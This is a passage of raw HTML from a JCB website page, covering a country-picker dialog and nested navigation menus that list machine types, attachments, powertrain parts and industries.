                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/tracked-excavators/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
